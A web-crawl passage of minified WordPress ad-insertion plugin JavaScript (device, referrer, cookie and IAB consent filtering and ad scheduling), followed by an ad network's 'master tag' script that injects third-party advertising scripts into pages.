this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_736413356692 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-18443191');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_736413356692 (); else document.addEventListener ('DOMContentLoaded', ai_run_736413356692);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/bdb4332c9c2ef133b3aa74e64eca7b1d.js?ver=6b0e5" type="30bc95df33fee9ac75452270-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="30bc95df33fee9ac75452270-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-26 19:29:09 -->

<!-- Page cached by LiteSpeed Cache 7.6.1 on 2025-12-26 19:29:09 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js
body_size: 2219
content:
const tags = [
    {
        "type": "head",
        "src": "https://t.seedtag.com/t/8009-3671-01.js",
        "async": true,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "2"
    },
    {
        "type": "body",
        "src": "https://360playvid.info/slidepleer/s03109s.js",
        "async": true,
        "defer": true,
        "id": null,
        "name": "VideoInstream_ADEQ",
        "delivery_rate": 100,
        "group_id": "1"
    },
    {
        "type": "compound",
        "headSrc": "https://adeqmedia.com",
        "bodyContent": "<script>\n   window.spLoader = {\n    networkId: \"547821ab-46a4-4649-9b10-6d45a87d963b\",\n    adSlotId: \"corner_bottom_right\"\n   }\n</script>\n<script src=\"https://bid.sparteo.com/loader/bootstrap.js\" async></script>",
        "bodyId": null,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "3"
    },
    {
        "type": "compound",
        "headSrc": "https://cdn.taboola.com/libtrc/adeqmedia/loader.js",
        "bodyContent": "<script type=\"text/javascript\">\n  var newsletterEl = document.querySelector('.entry-newsletter');\n  if (newsletterEl) {\n    newsletterEl.insertAdjacentHTML(\n      'afterend',\n      '<div id=\"taboola-below-article-thumbnails\"></div>'\n    );\n  }\n</script>\n\n<script type=\"text/javascript\">\nconsole.log('taboola');\n  window._taboola = window._taboola || [];\n  _taboola.push({\n    mode: 'alternating-thumbnails-a',\n    container: 'taboola-below-article-thumbnails',\n    placement: 'Below Article Thumbnails',\n    target_type: 'mix'\n  });\n</script>\n\n<script type=\"text/javascript\">\n\n  window._taboola = window._taboola || [];\n  _taboola.push({flush: true});\n</script>",
        "bodyId": null,
        "defer": true,
        "name": "Natives_Adeq",
        "delivery_rate": 100,
        "group_id": "5"
    },
    {
        "type": "customHead",
        "id": null,
        "content": "<script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/w/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script><script>var wapTag = wapTag || {};wapTag.gdprShowConsentToolButton = false;</script><script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/ata/adv/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script>",
        "name": "PubPower_HH_Head",
        "delivery_rate": 100,
        "group_id": "4"
    }
];
// Changed on 2025-01-10
// Utility function to log messages with color
function logMessage(message, color = 'black') {
    console.log(`%c${message}`, `color: ${color}`);
 
}

// Function to append custom scripts to the head
function appendCustomHeadTag(content) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = content;
        while (tempDiv.firstChild) {
            const child = tempDiv.firstChild;
            head.appendChild(child);
            if (child.tagName === 'SCRIPT') {
                const script = document.createElement('script');
                if (child.src) {
                    script.src = child.src;
                    script.async = child.async;
                    script.defer = child.defer;
                } else {
                    script.type = child.type || 'text/javascript';
                    script.textContent = child.textContent;
                }
                head.removeChild(child);
                head.appendChild(script);
            }
        }
    } catch (error) {
        logMessage(`[RMA] Error appending custom head tag: ${error.message}`, 'red');
    }
}

// Function to create a script element
function createScript(src, isAsync = false, isDefer = false) {
    const script = document.createElement('script');
    script.src = src;
    if (isAsync) script.async = true;
    if (isDefer) script.defer = true;
    return script;
}

// Function to append scripts to the head
function appendToHead(src, isAsync = false, isDefer = false) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const scriptElement = createScript(src, isAsync, isDefer);
        head.appendChild(scriptElement);
    } catch (error) {
        logMessage(`[RMA] Error appending to head: ${error.message}`, 'red');
    }
}

// Function to append scripts to the body
function appendScriptToBody(src, id, isAsync = false) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const scriptElement = createScript(src, isAsync);
            container.appendChild(scriptElement);
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending script to body: ${error.message}`, 'red');
    }
}

// Function to append HTML content to the body and execute inline scripts
function appendHtmlToBody(content, id) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const tempDiv = document.createElement('div');
            tempDiv.innerHTML = content;
            while (tempDiv.firstChild) {
                const child = tempDiv.firstChild;
                container.appendChild(child);
                if (child.tagName === 'SCRIPT') {
                    const script = document.createElement('script');
                    if (child.src) {
                        script.src = child.src;
                        script.async = child.async;
                        script.defer = child.defer;
                    } else {
                        script.type = child.type || 'text/javascript';
                        script.textContent = child.textContent;
                    }
                    container.removeChild(child);
                    container.appendChild(script);
                }
            }
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending HTML to body: ${error.message}`, 'red');
    }
}

// Function to select a tag by delivery rate
function selectTagByDeliveryRate(tags) {
    const totalRate = tags.reduce((sum, tag) => sum + (tag.delivery_rate || 0), 0);
    const randomRate = Math.random() * totalRate;
    let cumulativeRate = 0;
    for (const tag of tags) {
        cumulativeRate += (tag.delivery_rate || 0);
        if (randomRate <= cumulativeRate) {
            return tag;
        }
    }
    return tags[0]; // Fallback to the first tag
}

// Function to process all tags
function processTags(tags) {
    logMessage('[RMA] Master tag has been loaded and is being executed.', 'red');

    if (!Array.isArray(tags) || tags.length === 0) {
        logMessage("[RMA] No valid tags provided.", 'orange');
        return;
    }

    // Group tags by group_id or handle ungrouped tags
    const groupedTags = tags.reduce((groups, tag) => {
        const groupId = tag.group_id || null; // Null for ungrouped tags
        groups[groupId] = groups[groupId] || [];
        groups[groupId].push(tag);
        return groups;
    }, {});

    Object.keys(groupedTags).forEach(groupId => {
        const tagGroup = groupedTags[groupId];
        if (groupId) {
            const selectedTag = selectTagByDeliveryRate(tagGroup);
            logMessage(`[RMA] Group ID ${groupId}: Selected tag -> ${JSON.stringify(selectedTag)}`, 'green');
            processSingleTag(selectedTag);
        } else {
            tagGroup.forEach(tag => {
                logMessage(`[RMA] Ungrouped tag processed -> ${JSON.stringify(tag)}`, 'purple');
                processSingleTag(tag);
            });
        }
    });
}

// Function to process a single tag
function processSingleTag(tag) {
    try {
        if (!tag || !tag.type) {
            logMessage(`[RMA] Invalid tag provided: ${JSON.stringify(tag)}`, 'red');
            return;
        }

        if (tag.type === 'head') {
            appendToHead(tag.src, tag.async, tag.defer);
        } else if (tag.type === 'body') {
            if (tag.id) {
                appendScriptToBody(tag.src, tag.id, tag.async);
            } else {
                // Fallback: Append directly to the body
                const scriptElement = createScript(tag.src, tag.async, tag.defer);
                document.body.appendChild(scriptElement);
            }
        } else if (tag.type === 'compound') {
            appendToHead(tag.headSrc, false, tag.defer);
            appendHtmlToBody(tag.bodyContent, tag.bodyId);
        } else if (tag.type === 'customHead') {
            appendCustomHeadTag(tag.content);
        } else {
            logMessage(`[RMA] Unknown tag type encountered: ${tag.type}`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error processing single tag: ${error.message}`, 'red');
    }
}


// Execute the process
function runProcess() {
    try {
        processTags(tags);        
    } catch (error) {
        logMessage(`[RMA] Error executing master tag: ${error.message}`, 'red');
    }
}

if (document.readyState === 'loading') {
    // If the document is still loading, listen for DOMContentLoaded
    document.addEventListener("DOMContentLoaded", runProcess);
} else {
    // If the document has already loaded, just run the process
    runProcess();
}